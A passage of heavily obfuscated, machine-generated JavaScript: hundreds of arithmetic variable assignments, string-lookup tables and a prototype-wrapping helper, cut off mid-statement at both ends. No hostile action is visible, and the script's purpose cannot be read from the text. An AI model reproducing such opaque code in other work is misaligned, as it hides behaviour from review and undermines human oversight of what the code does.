kQ*JL+fI*JL*JL,Q2=F+JL+AA*JL*JL,U8=fk+lz*JL+F*JL*JL+JL*JL*JL,pT=kQ+fI*JL+W0*JL*JL+JL*JL*JL,Yz=kQ+Bj*JL+W0*JL*JL,vZ=fk+F*JL+MO*JL*JL+JL*JL*JL,nT=W0+kQ*JL+TO*JL*JL+JL*JL*JL,vJ=lz+AA*JL+fI*JL*JL,TB=F+W0*JL+JL*JL+JL*JL*JL,cn=lz+Bj*JL+W0*JL*JL+JL*JL*JL,gZ=fk+W0*JL+lz*JL*JL+JL*JL*JL,R1=TO+W0*JL+F*JL*JL+JL*JL*JL,Tj=AA+W0*JL+lz*JL*JL,NT=TO+F*JL+JL*JL+JL*JL*JL,Np=AA+lz*JL+MO*JL*JL+JL*JL*JL,M2=Bj+Bj*JL,lS=W0+W0*JL+W0*JL*JL+JL*JL*JL,zI=kQ+MO*JL+AA*JL*JL,nm=fI+AA*JL+JL*JL+JL*JL*JL,Vn=W0+F*JL+MO*JL*JL+JL*JL*JL,En=TO+F*JL+TO*JL*JL+JL*JL*JL,Bz=AA+fI*JL,fd=TO+lz*JL+W0*JL*JL+JL*JL*JL,IC=W0+F*JL+fI*JL*JL+JL*JL*JL,Vp=AA+F*JL+MO*JL*JL+JL*JL*JL,NO=lz+Bj*JL+W0*JL*JL+AA*JL*JL*JL+AA*JL*JL*JL*JL,Dd=lz+W0*JL+kQ*JL*JL+JL*JL*JL,Tt=lz+kQ*JL+JL*JL+JL*JL*JL,FT=AA+AA*JL+lz*JL*JL+JL*JL*JL,O2=F+AA*JL+W0*JL*JL,qQ=Bj+Bj*JL+TO*JL*JL,vO=Bj+MO*JL+JL*JL,P8=F+lz*JL+AA*JL*JL+JL*JL*JL,J0=F+AA*JL,LC=fk+Bj*JL+kQ*JL*JL+JL*JL*JL,Ld=MO+W0*JL+W0*JL*JL+JL*JL*JL,qR=fI+TO*JL+F*JL*JL+JL*JL*JL,JR=TO+fI*JL+W0*JL*JL+JL*JL*JL,pn=AA+F*JL+W0*JL*JL+JL*JL*JL,hS=TO+Bj*JL+F*JL*JL+JL*JL*JL,IZ=F+kQ*JL+F*JL*JL+JL*JL*JL,nZ=F+F*JL+AA*JL*JL+JL*JL*JL,vz=fk+fI*JL+lz*JL*JL,wp=AA+MO*JL+JL*JL+JL*JL*JL,Sx=Bj+W0*JL+fI*JL*JL+JL*JL*JL,qL=F+lz*JL+JL*JL+JL*JL*JL,J=AA+Bj*JL+fI*JL*JL,JQ=kQ+JL+TO*JL*JL,z3=W0+kQ*JL+W0*JL*JL+JL*JL*JL,LI=lz+fI*JL+fI*JL*JL,G=fk+lz*JL,tl=F+fI*JL+Bj*JL*JL+JL*JL*JL,vX=fk+MO*JL+Bj*JL*JL+JL*JL*JL,E1=lz+lz*JL+fI*JL*JL+JL*JL*JL,EQ=fk+kQ*JL,Z2=fk+AA*JL,Cm=fk+F*JL+W0*JL*JL+JL*JL*JL,Om=fI+Bj*JL+W0*JL*JL+JL*JL*JL,jT=W0+W0*JL+TO*JL*JL+JL*JL*JL,EC=MO+TO*JL+JL*JL+JL*JL*JL,cx=kQ+W0*JL+fI*JL*JL,x9=lz+fI*JL+lz*JL*JL+JL*JL*JL,OZ=Bj+MO*JL+MO*JL*JL+JL*JL*JL,M5=fk+kQ*JL+W0*JL*JL+JL*JL*JL,Qz=TO+fI*JL+W0*JL*JL,ck=fk+W0*JL,MG=W0+Bj*JL+AA*JL*JL,VO=AA+Bj*JL+AA*JL*JL,XZ=AA+fI*JL+JL*JL+JL*JL*JL,CG=TO+lz*JL+fI*JL*JL,OA=kQ+W0*JL+W0*JL*JL,xl=Bj+AA*JL+JL*JL,GT=MO+fI*JL+W0*JL*JL+JL*JL*JL,rJ=W0+MO*JL+W0*JL*JL,B0=Bj+F*JL+kQ*JL*JL+JL*JL*JL,YU=TO+fI*JL+fI*JL*JL+JL*JL*JL,fX=AA+fI*JL+fI*JL*JL+JL*JL*JL,Ot=MO+kQ*JL+AA*JL*JL+JL*JL*JL,Cn=lz+W0*JL+MO*JL*JL+JL*JL*JL,Nj=kQ+JL,WS=fk+W0*JL+TO*JL*JL+JL*JL*JL,gY=AA+MO*JL+lz*JL*JL,AR=fk+Bj*JL+TO*JL*JL+JL*JL*JL,p9=kQ+TO*JL+W0*JL*JL+JL*JL*JL,QZ=W0+Bj*JL+MO*JL*JL+JL*JL*JL,X5=TO+MO*JL+TO*JL*JL+JL*JL*JL,L5=W0+kQ*JL+fI*JL*JL+JL*JL*JL,sp=lz+AA*JL+fI*JL*JL+JL*JL*JL,bJ=MO+fI*JL+AA*JL*JL,Fd=lz+MO*JL+MO*JL*JL+JL*JL*JL,UO=W0+kQ*JL+kQ*JL*JL,FQ=AA+lz*JL+AA*JL*JL,Dn=TO+MO*JL+kQ*JL*JL+JL*JL*JL,Ad=MO+fI*JL+lz*JL*JL+JL*JL*JL,RU=AA+F*JL+kQ*JL*JL+JL*JL*JL,zQ=F+JL,c2=F+kQ*JL+fI*JL*JL,tG=fI+TO*JL+W0*JL*JL,nx=AA+TO*JL+AA*JL*JL,rS=kQ+JL+AA*JL*JL+JL*JL*JL,OR=AA+kQ*JL+JL*JL+JL*JL*JL,OQ=MO+fI*JL+lz*JL*JL,ZA=fI+MO*JL+lz*JL*JL,W8=F+W0*JL+TO*JL*JL+JL*JL*JL,Sd=TO+TO*JL+F*JL*JL+JL*JL*JL,fJ=AA+AA*JL+TO*JL*JL+JL*JL*JL,GJ=fk+F*JL+kQ*JL*JL+JL*JL*JL,Y=F+W0*JL+fI*JL*JL,sO=TO+AA*JL+W0*JL*JL,K8=kQ+Bj*JL+JL*JL+JL*JL*JL,N2=lz+AA*JL+Bj*JL*JL,DO=fk+W0*JL+TO*JL*JL,b0=W0+JL+fI*JL*JL,Bx=lz+fI*JL+W0*JL*JL,j8=kQ+TO*JL+fI*JL*JL+JL*JL*JL,fG=F+lz*JL+fI*JL*JL,An=kQ+TO*JL+TO*JL*JL+JL*JL*JL,JC=W0+kQ*JL+F*JL*JL+JL*JL*JL,w3=F+TO*JL+JL*JL+JL*JL*JL,LU=AA+JL+Bj*JL*JL+JL*JL*JL,g9=F+lz*JL+W0*JL*JL+JL*JL*JL,YO=fk+F*JL+W0*JL*JL,xZ=Bj+W0*JL+AA*JL*JL+JL*JL*JL,KS=AA+fI*JL+TO*JL*JL+JL*JL*JL,W2=lz+MO*JL+TO*JL*JL,qJ=fk+fI*JL+W0*JL*JL,OI=AA+F*JL,XA=F+AA*JL+TO*JL*JL,vY=F+Bj*JL+lz*JL*JL,ZJ=AA+F*JL+AA*JL*JL,YR=fk+kQ*JL+kQ*JL*JL+JL*JL*JL,wm=F+AA*JL+lz*JL*JL+JL*JL*JL,CS=F+kQ*JL+MO*JL*JL+JL*JL*JL,kL=TO+JL+F*JL*JL,wU=AA+AA*JL+AA*JL*JL+JL*JL*JL,D2=F+AA*JL+AA*JL*JL,Ej=lz+TO*JL+JL*JL,EX=fk+fI*JL+kQ*JL*JL+JL*JL*JL,tF=lz+Bj*JL+W0*JL*JL,dL=Bj+kQ*JL+lz*JL*JL,D5=fI+W0*JL+W0*JL*JL+JL*JL*JL,FB=kQ+fI*JL+fI*JL*JL+JL*JL*JL,qn=lz+Bj*JL+AA*JL*JL+JL*JL*JL,VX=MO+W0*JL+MO*JL*JL+JL*JL*JL,q5=kQ+Bj*JL+W0*JL*JL+JL*JL*JL,FC=kQ+TO*JL+F*JL*JL+JL*JL*JL,LJ=fI+Bj*JL,gn=W0+lz*JL+MO*JL*JL+JL*JL*JL,mB=lz+JL+JL*JL+JL*JL*JL,H8=AA+MO*JL+fI*JL*JL+JL*JL*JL,Zn=F+kQ*JL+TO*JL*JL+JL*JL*JL,CZ=Bj+kQ*JL+fI*JL*JL+JL*JL*JL,gd=W0+kQ*JL+MO*JL*JL+JL*JL*JL,b3=TO+Bj*JL+fI*JL*JL+JL*JL*JL,jG=lz+kQ*JL+MO*JL*JL+JL*JL*JL,pX=Bj+F*JL+JL*JL+JL*JL*JL,FX=W0+Bj*JL+kQ*JL*JL+JL*JL*JL,gS=fI+MO*JL+lz*JL*JL+JL*JL*JL,AJ=Bj+lz*JL+TO*JL*JL+JL*JL*JL,g3=W0+AA*JL+fI*JL*JL+JL*JL*JL,lZ=TO+kQ*JL+JL*JL+JL*JL*JL,nX=lz+AA*JL+W0*JL*JL+JL*JL*JL,ZB=W0+kQ*JL+JL*JL+JL*JL*JL,wd=F+fI*JL+JL*JL+JL*JL*JL,zT=TO+W0*JL+lz*JL*JL+JL*JL*JL,P9=Bj+Bj*JL+TO*JL*JL+JL*JL*JL,dj=lz+TO*JL+fI*JL*JL,vC=Bj+fI*JL+kQ*JL*JL+JL*JL*JL,sS=MO+MO*JL+fI*JL*JL+JL*JL*JL,C3=MO+JL+TO*JL*JL+JL*JL*JL,PO=lz+JL,I2=kQ+W0*JL,YL=kQ+AA*JL+fI*JL*JL,EY=F+lz*JL+TO*JL*JL,pp=kQ+MO*JL+fI*JL*JL+JL*JL*JL,pR=MO+Bj*JL+kQ*JL*JL+JL*JL*JL,KD=fk+AA*JL+MO*JL*JL+JL*JL*JL,Wz=MO+lz*JL+TO*JL*JL,St=MO+JL+lz*JL*JL+JL*JL*JL,G8=MO+kQ*JL+lz*JL*JL+JL*JL*JL,QB=Bj+lz*JL+JL*JL+JL*JL*JL,l9=fk+F*JL+JL*JL+JL*JL*JL,Sl=F+JL+TO*JL*JL,N0=lz+AA*JL+F*JL*JL,K9=F+Bj*JL+MO*JL*JL+JL*JL*JL,ZU=W0+TO*JL+JL*JL+JL*JL*JL,V=fI+JL,Q=Bj+W0*JL+JL*JL,SU=TO+W0*JL+MO*JL*JL+JL*JL*JL,EL=fI+MO*JL+fI*JL*JL,dl=TO+AA*JL,rU=kQ+W0*JL+TO*JL*JL+JL*JL*JL,UY=kQ+lz*JL+TO*JL*JL+JL*JL*JL,Tk=kQ+JL+W0*JL*JL+JL*JL*JL,kR=Bj+W0*JL+MO*JL*JL+JL*JL*JL,UG=fk+F*JL+F*JL*JL,gX=F+kQ*JL+JL*JL+JL*JL*JL,Lp=MO+lz*JL+MO*JL*JL+JL*JL*JL,VG=lz+JL+TO*JL*JL,Bp=fk+MO*JL+fI*JL*JL+JL*JL*JL,t5=F+AA*JL+MO*JL*JL+JL*JL*JL,K1=AA+lz*JL+JL*JL+JL*JL*JL,YD=TO+JL+Bj*JL*JL,m9=Bj+AA*JL+AA*JL*JL+JL*JL*JL,Kt=fk+fI*JL+lz*JL*JL+JL*JL*JL,dB=lz+Bj*JL+lz*JL*JL+JL*JL*JL,LF=F+Bj*JL+F*JL*JL,O8=Bj+fI*JL+fI*JL*JL+JL*JL*JL,Q0=F+W0*JL+AA*JL*JL,n0=kQ+JL+JL*JL,Zm=TO+JL+lz*JL*JL+JL*JL*JL,PQ=kQ+W0*JL+JL*JL,kU=kQ+fI*JL+TO*JL*JL+JL*JL*JL,TI=AA+W0*JL,qZ=W0+AA*JL+JL*JL+JL*JL*JL,UX=lz+Bj*JL+fI*JL*JL+JL*JL*JL,z0=Bj+F*JL+TO*JL*JL,YB=kQ+MO*JL+TO*JL*JL+JL*JL*JL,mC=kQ+lz*JL+fI*JL*JL+JL*JL*JL,FY=MO+AA*JL+JL*JL,Nd=fk+fI*JL+fI*JL*JL+JL*JL*JL,wR=lz+TO*JL+MO*JL*JL+JL*JL*JL,gt=fk+AA*JL+TO*JL*JL+JL*JL*JL,np=MO+W0*JL+kQ*JL*JL+JL*JL*JL,jm=F+lz*JL+fI*JL*JL+JL*JL*JL,d0=AA+kQ*JL+lz*JL*JL,Lz=W0+W0*JL+JL*JL,MS=kQ+AA*JL+AA*JL*JL+JL*JL*JL,mj=fI+lz*JL+W0*JL*JL,wS=AA+AA*JL+MO*JL*JL+JL*JL*JL,S8=fI+lz*JL+MO*JL*JL+JL*JL*JL,vR=lz+fI*JL+fI*JL*JL+JL*JL*JL,tC=AA+AA*JL+fI*JL*JL+JL*JL*JL,fx=Bj+kQ*JL+TO*JL*JL,f5=TO+F*JL+lz*JL*JL+JL*JL*JL,NU=W0+W0*JL+lz*JL*JL+JL*JL*JL,T0=Bj+JL+TO*JL*JL+lz*JL*JL*JL+AA*JL*JL*JL*JL,QG=TO+W0*JL,j9=lz+MO*JL+TO*JL*JL+JL*JL*JL,Wn=fk+W0*JL+W0*JL*JL+JL*JL*JL,d8=Bj+AA*JL+MO*JL*JL+JL*JL*JL,pY=Bj+Bj*JL+JL*JL,bF=AA+kQ*JL+F*JL*JL,hR=Bj+kQ*JL+MO*JL*JL+JL*JL*JL,bn=lz+Bj*JL+TO*JL*JL+JL*JL*JL,qX=MO+AA*JL+fI*JL*JL+JL*JL*JL,CO=AA+JL+AA*JL*JL,IR=F+AA*JL+JL*JL+JL*JL*JL,Jj=lz+Bj*JL+lz*JL*JL,j1=lz+F*JL+F*JL*JL+JL*JL*JL,Hj=MO+kQ*JL+lz*JL*JL,rC=lz+JL+lz*JL*JL+JL*JL*JL,bU=AA+F*JL+AA*JL*JL+JL*JL*JL,n8=MO+F*JL+fI*JL*JL+JL*JL*JL,zD=AA+Bj*JL+lz*JL*JL+JL*JL*JL,ER=kQ+AA*JL+TO*JL*JL+JL*JL*JL,Gl=Bj+fI*JL+fI*JL*JL,IX=kQ+F*JL+AA*JL*JL+JL*JL*JL,SC=W0+F*JL+lz*JL*JL+JL*JL*JL,Lt=W0+AA*JL+F*JL*JL+JL*JL*JL,hz=MO+lz*JL,W5=TO+AA*JL+TO*JL*JL+JL*JL*JL,r1=MO+JL+MO*JL*JL+JL*JL*JL,zF=W0+fI*JL,f2=TO+lz*JL+JL*JL,pj=Bj+JL,MJ=Bj+AA*JL,RR=TO+W0*JL+JL*JL+JL*JL*JL,XG=TO+fI*JL+MO*JL*JL+JL*JL*JL,ED=W0+F*JL+fI*JL*JL,kX=Bj+Bj*JL+W0*JL*JL+JL*JL*JL,qY=MO+F*JL+AA*JL*JL+JL*JL*JL,zx=W0+W0*JL+AA*JL*JL,mS=lz+F*JL+AA*JL*JL+JL*JL*JL,GO=MO+W0*JL,dG=TO+lz*JL+AA*JL*JL,DD=fk+AA*JL+W0*JL*JL,IS=MO+Bj*JL+lz*JL*JL+JL*JL*JL,DR=W0+lz*JL+F*JL*JL+JL*JL*JL,vt=fI+W0*JL+fI*JL*JL+JL*JL*JL,RO=AA+W0*JL+AA*JL*JL+JL*JL*JL,Un=AA+JL+TO*JL*JL+JL*JL*JL,VY=F+kQ*JL+W0*JL*JL,Et=Bj+JL+W0*JL*JL+JL*JL*JL,Ix=F+kQ*JL+W0*JL*JL+JL*JL*JL,bA=MO+TO*JL+kQ*JL*JL,R=Bj+JL+JL*JL,P3=AA+Bj*JL+AA*JL*JL+JL*JL*JL,kC=F+TO*JL+Bj*JL*JL+JL*JL*JL,AC=TO+MO*JL+W0*JL*JL+JL*JL*JL,Kn=MO+W0*JL+F*JL*JL+JL*JL*JL,fp=W0+F*JL+AA*JL*JL+JL*JL*JL,C2=Bj+fI*JL+TO*JL*JL,pk=W0+lz*JL,kJ=AA+AA*JL,r0=kQ+JL+fI*JL*JL,XO=W0+W0*JL,DF=kQ+lz*JL+JL*JL,Y0=W0+lz*JL+lz*JL*JL,Yj=AA+Bj*JL,BY=MO+JL+TO*JL*JL,IA=W0+F*JL,x3=MO+lz*JL+lz*JL*JL+JL*JL*JL,IU=AA+W0*JL+MO*JL*JL+JL*JL*JL,LR=F+fI*JL+AA*JL*JL+JL*JL*JL,k0=F+TO*JL+W0*JL*JL+JL*JL*JL,qd=AA+kQ*JL+W0*JL*JL+JL*JL*JL,JD=fk+Bj*JL+lz*JL*JL+JL*JL*JL,vn=fk+lz*JL+JL*JL+JL*JL*JL,fm=MO+W0*JL+fI*JL*JL+JL*JL*JL,Xl=fk+JL,U0=AA+MO*JL+W0*JL*JL,Sz=AA+AA*JL+JL*JL+JL*JL*JL,KA=TO+MO*JL+AA*JL*JL,YJ=MO+Bj*JL+W0*JL*JL,ht=F+MO*JL+AA*JL*JL+JL*JL*JL,In=TO+TO*JL+AA*JL*JL+JL*JL*JL,T5=Bj+lz*JL+MO*JL*JL+JL*JL*JL,zl=lz+fI*JL+JL*JL,DL=TO+W0*JL+F*JL*JL,vp=Bj+AA*JL+Bj*JL*JL+JL*JL*JL,C=F+MO*JL+fI*JL*JL,nB=Bj+W0*JL+F*JL*JL+JL*JL*JL,b1=fk+MO*JL+MO*JL*JL+JL*JL*JL,GX=W0+TO*JL+AA*JL*JL+JL*JL*JL,nI=W0+kQ*JL+lz*JL*JL,n9=fI+TO*JL+JL*JL+JL*JL*JL,bj=lz+W0*JL+F*JL*JL,fY=Bj+W0*JL+W0*JL*JL,EO=MO+kQ*JL+TO*JL*JL,kd=AA+JL+kQ*JL*JL+JL*JL*JL,x1=AA+fI*JL+MO*JL*JL+JL*JL*JL,mU=W0+fI*JL+kQ*JL*JL+JL*JL*JL,I0=fk+fI*JL+JL*JL,lC=lz+JL+AA*JL*JL+JL*JL*JL,kj=fk+JL+lz*JL*JL,BF=fI+W0*JL,j5=lz+fI*JL+W0*JL*JL+JL*JL*JL,NQ=kQ+fI*JL+fI*JL*JL,wI=TO+JL+fI*JL*JL,bG=W0+JL+MO*JL*JL+JL*JL*JL,jL=fI+W0*JL+fI*JL*JL,F5=fI+kQ*JL+JL*JL+JL*JL*JL,tR=lz+Bj*JL+kQ*JL*JL+JL*JL*JL,Fl=MO+W0*JL+JL*JL,A=kQ+JL+F*JL*JL,N8=lz+MO*JL+fI*JL*JL+JL*JL*JL,E0=kQ+AA*JL,XR=lz+JL+kQ*JL*JL+JL*JL*JL,CB=AA+F*JL+F*JL*JL+JL*JL*JL,S9=W0+TO*JL+MO*JL*JL+JL*JL*JL,hF=fI+W0*JL+AA*JL*JL,kB=TO+JL+Bj*JL*JL+JL*JL*JL,xO=MO+kQ*JL+W0*JL*JL,wY=fI+kQ*JL+JL*JL,lk=lz+fI*JL+AA*JL*JL,SR=TO+W0*JL+TO*JL*JL+JL*JL*JL,bT=fI+TO*JL+AA*JL*JL+JL*JL*JL,z9=kQ+Bj*JL+AA*JL*JL+JL*JL*JL,Mp=W0+kQ*JL+AA*JL*JL+JL*JL*JL,qS=Bj+F*JL+F*JL*JL+JL*JL*JL,G2=fI+kQ*JL,qD=Bj+JL+TO*JL*JL,xT=W0+fI*JL+MO*JL*JL+JL*JL*JL,nd=MO+fI*JL+kQ*JL*JL+JL*JL*JL,sL=F+lz*JL+W0*JL*JL,fO=fk+JL+JL*JL,hm=F+fI*JL+TO*JL*JL+JL*JL*JL,Vl=MO+TO*JL+W0*JL*JL+JL*JL*JL,jp=TO+AA*JL+MO*JL*JL+JL*JL*JL,rt=F+AA*JL+AA*JL*JL+JL*JL*JL,lY=kQ+JL+MO*JL*JL+JL*JL*JL,UU=MO+MO*JL+F*JL*JL+JL*JL*JL,S5=W0+AA*JL+W0*JL*JL+JL*JL*JL,dD=F+W0*JL,D3=F+JL+JL*JL+JL*JL*JL,IG=W0+AA*JL+Bj*JL*JL,FF=fI+AA*JL+W0*JL*JL,Ll=Bj+TO*JL,A3=Bj+TO*JL+JL*JL+JL*JL*JL,dA=fk+JL+W0*JL*JL,pB=W0+TO*JL+W0*JL*JL+JL*JL*JL,fj=Bj+W0*JL+lz*JL*JL,QU=W0+JL+Bj*JL*JL+JL*JL*JL,KZ=kQ+kQ*JL+JL*JL+JL*JL*JL,f9=W0+TO*JL+fI*JL*JL+JL*JL*JL,rX=fk+TO*JL+kQ*JL*JL+JL*JL*JL,QA=kQ+W0*JL+lz*JL*JL,vQ=fI+MO*JL+JL*JL+JL*JL*JL,Ym=TO+Bj*JL+MO*JL*JL+JL*JL*JL,xQ=AA+AA*JL+JL*JL,nn=fI+kQ*JL+lz*JL*JL+JL*JL*JL,pC=Bj+TO*JL+W0*JL*JL+JL*JL*JL,q0=lz+AA*JL+TO*JL*JL,NF=fk+MO*JL+JL*JL,rd=kQ+lz*JL+W0*JL*JL+JL*JL*JL,p8=AA+Bj*JL+MO*JL*JL+JL*JL*JL,dQ=MO+W0*JL+F*JL*JL,Jx=W0+TO*JL+W0*JL*JL,ID=AA+lz*JL+lz*JL*JL,Am=F+AA*JL+fI*JL*JL+JL*JL*JL,MC=kQ+JL+F*JL*JL+JL*JL*JL,Fz=Bj+TO*JL+W0*JL*JL,QR=F+kQ*JL+fI*JL*JL+JL*JL*JL,ET=W0+Bj*JL+AA*JL*JL+JL*JL*JL,YS=fk+MO*JL+F*JL*JL+JL*JL*JL,sQ=kQ+MO*JL+JL*JL,YC=TO+F*JL+MO*JL*JL+JL*JL*JL,fU=W0+Bj*JL+TO*JL*JL+JL*JL*JL,Mk=AA+W0*JL+JL*JL,qm=AA+TO*JL+kQ*JL*JL+JL*JL*JL,tA=lz+AA*JL+AA*JL*JL+JL*JL*JL,ln=Bj+fI*JL+AA*JL*JL+JL*JL*JL,HZ=MO+F*JL+TO*JL*JL+JL*JL*JL,tk=fk+lz*JL+fI*JL*JL,Xp=MO+fI*JL+MO*JL*JL+JL*JL*JL,bd=Bj+TO*JL+lz*JL*JL+JL*JL*JL,c5=MO+lz*JL+fI*JL*JL+JL*JL*JL,TT=fI+Bj*JL+AA*JL*JL+JL*JL*JL,gG=Bj+W0*JL+F*JL*JL,KQ=F+TO*JL,Z0=W0+F*JL+JL*JL,KY=lz+kQ*JL+lz*JL*JL,dd=kQ+lz*JL+lz*JL*JL+JL*JL*JL,VT=lz+W0*JL+F*JL*JL+JL*JL*JL,SF=kQ+Bj*JL+TO*JL*JL,hD=fk+F*JL+lz*JL*JL,kZ=fI+TO*JL+TO*JL*JL+JL*JL*JL,ST=F+TO*JL+lz*JL*JL+JL*JL*JL,X9=fk+Bj*JL+fI*JL*JL+JL*JL*JL,HA=fI+AA*JL+TO*JL*JL,O9=MO+kQ*JL+F*JL*JL+JL*JL*JL,pO=fk+MO*JL+lz*JL*JL,qz=Bj+lz*JL+W0*JL*JL,VL=fI+F*JL,T8=kQ+MO*JL+W0*JL*JL+JL*JL*JL,TU=kQ+F*JL+MO*JL*JL+JL*JL*JL,VU=fk+F*JL+F*JL*JL+JL*JL*JL,gk=fk+TO*JL+TO*JL*JL+JL*JL*JL,xU=TO+kQ*JL+W0*JL*JL+JL*JL*JL,pD=F+kQ*JL+AA*JL*JL,MZ=TO+fI*JL+kQ*JL*JL+JL*JL*JL,nR=F+W0*JL+W0*JL*JL+JL*JL*JL,gF=lz+lz*JL+W0*JL*JL,A8=fI+AA*JL+W0*JL*JL+JL*JL*JL,m3=kQ+W0*JL+MO*JL*JL+JL*JL*JL,HY=W0+TO*JL+JL*JL,wj=F+fI*JL+F*JL*JL,lL=fk+F*JL+JL*JL,Hn=MO+fI*JL+TO*JL*JL+JL*JL*JL,Bn=fk+W0*JL+JL*JL+JL*JL*JL,h8=kQ+W0*JL+JL*JL+JL*JL*JL,Wp=AA+TO*JL+MO*JL*JL+JL*JL*JL,XL=TO+lz*JL+TO*JL*JL+JL*JL*JL,b8=F+AA*JL+kQ*JL*JL+JL*JL*JL,fz=F+JL+fI*JL*JL,q2=fI+kQ*JL+W0*JL*JL,Mt=kQ+AA*JL+JL*JL+JL*JL*JL,AT=fk+Bj*JL+F*JL*JL+JL*JL*JL,d5=F+W0*JL+MO*JL*JL+JL*JL*JL,rY=Bj+W0*JL+TO*JL*JL,wJ=F+lz*JL,Sn=MO+fI*JL+AA*JL*JL+JL*JL*JL,ZF=AA+kQ*JL,Im=F+fI*JL+MO*JL*JL+JL*JL*JL,D0=kQ+fI*JL+TO*JL*JL,JS=MO+AA*JL+JL*JL+JL*JL*JL,Gn=TO+W0*JL+W0*JL*JL+JL*JL*JL,Rd=W0+JL+W0*JL*JL+JL*JL*JL,II=lz+TO*JL+W0*JL*JL,hn=MO+kQ*JL+kQ*JL*JL+JL*JL*JL,v9=TO+TO*JL+MO*JL*JL+JL*JL*JL,RJ=MO+Bj*JL+fI*JL*JL+JL*JL*JL,dk=W0+AA*JL+W0*JL*JL,bx=lz+F*JL+TO*JL*JL,q8=Bj+TO*JL+fI*JL*JL+JL*JL*JL,cA=fI+W0*JL+MO*JL*JL+JL*JL*JL,wA=TO+lz*JL+lz*JL*JL,hk=kQ+lz*JL+fI*JL*JL,F3=TO+lz*JL+lz*JL*JL+JL*JL*JL,HL=kQ+kQ*JL+fI*JL*JL+JL*JL*JL,ZS=MO+lz*JL+Bj*JL*JL+JL*JL*JL,dX=MO+W0*JL+Bj*JL*JL+JL*JL*JL,LL=lz+TO*JL+AA*JL*JL+AA*JL*JL*JL+lz*JL*JL*JL*JL,EI=fI+lz*JL+lz*JL*JL,hY=fI+TO*JL,VJ=AA+TO*JL+lz*JL*JL,Pj=fI+lz*JL,Tm=Bj+W0*JL+JL*JL+JL*JL*JL,k2=MO+JL+F*JL*JL,sZ=MO+MO*JL+kQ*JL*JL+JL*JL*JL,pZ=MO+lz*JL+TO*JL*JL+JL*JL*JL,OU=lz+JL+fI*JL*JL+JL*JL*JL,MT=TO+fI*JL+TO*JL*JL+JL*JL*JL,nS=lz+MO*JL+JL*JL+JL*JL*JL,SG=MO+AA*JL+TO*JL*JL,nU=AA+TO*JL+TO*JL*JL+JL*JL*JL,CL=AA+kQ*JL+AA*JL*JL,OJ=AA+JL+JL*JL+JL*JL*JL,Yx=F+fI*JL,vG=fI+fI*JL+TO*JL*JL,LT=MO+AA*JL+AA*JL*JL+JL*JL*JL,tT=lz+F*JL+JL*JL+JL*JL*JL,jk=lz+JL+TO*JL*JL+JL*JL*JL,F9=TO+AA*JL+JL*JL+JL*JL*JL,xk=fI+fI*JL,bI=F+Bj*JL+Bj*JL*JL,D9=lz+kQ*JL+TO*JL*JL+JL*JL*JL,kT=F+W0*JL+lz*JL*JL+JL*JL*JL,BR=kQ+lz*JL+MO*JL*JL+JL*JL*JL,Gp=fI+lz*JL+F*JL*JL+JL*JL*JL,RI=lz+F*JL+W0*JL*JL,pF=TO+F*JL+TO*JL*JL,AZ=MO+Bj*JL+W0*JL*JL+JL*JL*JL,ZG=lz+JL+fI*JL*JL,qG=AA+fI*JL+lz*JL*JL,B=lz+W0*JL+JL*JL,kF=F+AA*JL+Bj*JL*JL,pJ=kQ+AA*JL+F*JL*JL,JB=fI+lz*JL+JL*JL+JL*JL*JL;}var Wv;function L1(IOJ){return ZM()[IOJ];}function MB(XlJ){var FlJ=XlJ;var YmJ;do{YmJ=hf(SSJ(FlJ),ZV);FlJ=YmJ;}while(xq(YmJ,XlJ));return YmJ;}var CsF;function tB(WAJ,vZJ){L8.push(Ch);var MnJ=function(){};MnJ[bZ()[L1(Up)](XT,f3,KD,BZ)][Id()[mX(m5)].call(null,Wj,mT,sK,HR(HR({})))]=WAJ;MnJ[bZ()[L1(Up)](XT,Z1,KD,f3)][JT()[qp(xn)].apply(null,[WN,Bq,LQ,gR])]=function(YZJ){var QOJ;L8.push(dn);return QOJ=this[W1(typeof Id()[mX(PZ)],'undefined')?Id()[mX(Up)].call(null,tD,HR(HR({})),NR,RS):Id()[mX(ZR)].call(null,Dt,ZR,tFF,bE)]=vZJ(YZJ),L8.pop(),QOJ;};MnJ[bZ()[L1(Up)].call(null,XT,EU,KD,H1)][qT(typeof bZ()[L1(PZ)],U9('',[][[]]))?bZ()[L1(f3)](hv,HR({}),Zf,J1):bZ()[L1(xn)](Wd,BZ,zD,W3)]=function(){L8.push(BZ);var fCJ;return fCJ=this[Id()[mX(Up)](mv,HR(m5),NR,H1)]=vZJ(this[Id()[mX(Up)].call(null,mv,R5,NR,rn)]),L8.pop(),fCJ;};var UOJ;return L8.pop(),UOJ=new MnJ(),UOJ;}var Mh;function ZM(){var YxJ=['zk','FO','H','dz','Dl','TQ','dx','cF','xG','QL','E2','jY','mL','jD','zA','NA','RL','Ez','nz','n2','Xz','Ql','Hk','Ul','Gz','PD','JF','mD','jI','Gk','rQ','mA','Wk','YA','LO','BI','XF','MA','JJ','jj','QO','DI','cG','cD','Nl','AF','kY','DQ','EF','mG','HQ','rz','j0','Yk','MD','qA','bY','Ax','lx','tL','F0','HJ','g0','UJ','Xk','HF','zz','tY','GD','pQ','MQ','Aj','K2','pG','Lk','fA','zj','hI','Rz','vI','HI','tO','SL','l0','PJ','BO','lD','ml','Cj','NI','Qx','Ux','M0','rD','Ak','lQ','Rx','Tx','rj','lA','S0','rO','hO','RY','rx','E','AY','MI','Z','IQ','BQ','x0','gI','ZQ','lO','OY','El','X','qF','Pz','V2','Vx','rA','lI','hA','v0','C0','Xj','RG','Kl','jJ','wO','UD','Dk','xz','q','WO','fL','UL','GI','OO','zG','c0','wz','FA','qO','vF','Uz','TL','jQ','jl','CQ','Jz','YF','zO','KG','mz','Y2','OD','Cz','Fx','Nk','TD','V0','mJ','SO','fQ'];ZM=function(){return YxJ;};return YxJ;}return X3.call(this,TF);var Zv;var VH;function dW(){var DAJ=['O0','R2','JG','wQ','TA','GQ','m0','tx','Fk','Gx','s2','KL','wG','cz','TJ','GG','Vj','SJ','Vk','Oz','KF','IJ','Ck','PL','g2','Nx','Ml','j2','Qk','TG','L','sx','XY','wx','H2','VD','Mz','Zl','BD','RQ','Jk','Ox','XI'];dW=function(){return DAJ;};return DAJ;}function bZ(){var wOJ={};bZ=function(){return wOJ;};return wOJ;}var MrF;var Oh;var cV;var ft;var DYJ;function Id(){var gIJ=new Object();Id=function(){return gIJ;};return gIJ;}var jbF;var g5;var zmF;var r4;var L8;var Gh;var J7;function qp(xlJ){return ZM()[xlJ];}function b6(){var jXJ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);b6=function(){return jXJ;};return jXJ;}var 